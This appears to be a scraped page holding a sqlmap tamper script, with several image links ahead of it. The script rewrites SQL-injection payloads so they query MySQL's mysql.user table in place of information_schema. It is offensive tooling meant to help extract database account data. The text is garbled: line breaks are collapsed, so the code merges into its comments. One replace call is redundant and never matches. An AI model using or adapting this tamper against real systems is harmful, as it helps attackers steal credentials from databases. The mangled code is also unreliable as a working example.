 # -*- coding: utf-8 -*-# 替换CURRENT_出user"""Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/)See the file 'LICENSE' for copying permissionAuthor:pureqh.top"""import refrom lib.core.data import kbfrom lib.core.enums import PRIORITYfrom lib.core.common import singleTimeWarnMessagefrom lib.core.enums import DBMS__priority__ = PRIORITY.LOWdef dependencies():passdef tamper(payload, **kwargs):return payload.replace('INFORMATION_SCHEMA.TABLES WHERE table_schema=0x646264','mysql.user').replace('table_name','host').replace('table_name','*')